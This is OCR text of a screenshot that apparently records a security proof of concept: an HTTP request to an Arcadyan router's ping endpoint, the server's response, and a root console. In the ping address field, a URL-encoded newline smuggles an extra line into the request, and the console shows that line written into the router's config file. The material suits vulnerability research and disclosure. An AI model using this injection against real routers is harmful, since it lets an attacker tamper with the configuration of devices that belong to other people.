 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /apply_abstract.cgi HTTP/1.1
2 Host: 192.168.11.1
3 Content-Length: 174
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.11.1
9 Referer: http://192.168.11.1/ping.html?rnd=79775394
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: lang=8; url=ping.html
13 Connection: close
14
15 action=start_ping&httoken=299705146&submit_button=
ping.html&action_params=blink_time%3D5&
ARC_ping_ipaddress=127.0.0.1%0ATest+Am+I+A+New+Line
&ARC_ping_status=0&TMP_Ping_Type=4
1 HTTP/1.1 302 Found
2 Date: Tue, 31 Dec 2019 15:45:14 GMT
3 Server: Arcadyan httpd 1.0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-type: application/x-www-form-urlencoded; charset=UTF-8
7 Content-length: 0
8 Location: /Success.htm
9 X-FRAME-OPTIONS: SAMEORIGIN
10 Connection: close
11
12
COM3 - PuTTY
root@localhost:/# grep -A1 ARC_ping_ipaddress /etc/config/.glbcfg
ARC_ping_ipaddress=127.0.0.1
Test Am I A New Line
root@localhost:/#